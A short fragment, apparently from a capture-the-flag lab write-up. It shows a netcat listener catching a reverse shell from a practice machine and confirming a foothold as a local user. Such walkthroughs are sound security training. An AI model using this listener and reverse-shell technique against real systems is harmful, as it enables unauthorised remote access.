 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.225:55184
bash: cannot set terminal process group (34758): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$ id
id
uid=1000(jhudson) gid=1000(jhudson) groups=1000(jhudson),108(netdev)
jhudson@gofer:/usr/bin$